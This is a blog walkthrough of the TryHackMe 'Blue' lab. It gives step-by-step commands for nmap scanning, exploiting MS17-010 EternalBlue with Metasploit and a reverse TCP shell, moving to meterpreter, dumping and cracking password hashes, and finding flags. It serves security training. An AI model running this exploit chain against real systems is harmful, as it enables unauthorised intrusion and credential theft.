BLUE - Hacking windows using etarnalblue - [THM] Walkthrough
- Demon_Revoked
- Jan 28, 2021
- 2 min read
So start by deploying the machine waits for the IP address to get displayed.
TASK #1
let us put this <ip> address under nmap scan
root@kali# nmap -A <ip>

From this result we know it is running 3 ports under 1000 and it is using Microsoft windows 7 professional service pack 1


lets Scan with the vuln NSE scripts in Nmap to check weather these port and services are vulnerable or not.
root$kali> nmap --script vuln <ip> -vv
So, it says the port is vulnerable to smb-vuln-ms17-010

TASK #2
Now we know what is vulnerable and also we know the exploit
let's fire our Metasploit now and ATTACK!
root@kali> msfconsole

msf6> search ms17-010
msf6> use 2
msf6> options
msf6> set RHOST <target ip>
msf6> set LHOST <your ip>
// open new window and ifconfig and copy tun0 <your ip>
msf6> set payload windows/x64/shell/reverse_tcp
msf6> Exploit





TASK #3
Now you have the cmd window of the windows, escalate our privileges but before that, we need the command shell access on our meterpreter session for that we run this in the background. To do so use background command
C:\Windows\system32> background
Background session 1" [y/N] yor u can use the shortcut ctrl+z and hit y and press enter
now your session is in the background to list the sessions use
msf6 exploit(windows/smb/ms17_010_eternalblue)> sessionsnow to move this cmd session in our meterpreter session use command
>sessions -u 1or u can use
>use post/multi/manage/shell_to_meterpreter
msf post(shell_to_meterpreter)> set session 1
msf post(shell_to_meterpreter)> exploit
now use this session
sessions 2


Verify that we have escalated to NT AUTHORITY\SYSTEM.
Run getsystem to confirm this. Feel free to open a dos shell via the command 'shell' and run 'whoami'.
This should return that we are indeed a system.
Background this shell afterwards and select our meterpreter session for usage again.


TASK #4
Now you have complete control over the target machine
Within our elevated meterpreter shell, run the command
hashdumpThis will dump all of the passwords on the machine as long as we have the correct
privileges to do so.
Now what you have is a hash which is a non-readable format of your password
So now we will use crackstation to crack that hash you can also use hashcat and any
other NTLM hash cracking tool.
so we copy the hash and crack the answer is - {alqfna22}
this completes your task 4

TASK #5
Now, all we need to do is wander inside the system at a different location to find the flag1/2/3 .txt
It took 5 min and I got all the flags at these locations
flag1 - C:\
flag2 - C:\Windows\System32\config
flag3- C:\Users\jon\Documents Or you can also search all the flags at once by going into parent directory and run the command:
C:\>dir *falg*.txt /s
hooray all the flag has been found and we completed the machine




![HACKSUDO: 1 CTF Walkthrough [Vulnhub]](https://static.wixstatic.com/media/ad3e25_d5ca56f0677144ceb0138a2f4e8e21ab~mv2.png/v1/fill/w_980,h_613,al_c,q_90,usm_0.66_1.00_0.01,enc_avif,quality_auto/ad3e25_d5ca56f0677144ceb0138a2f4e8e21ab~mv2.png)
Comments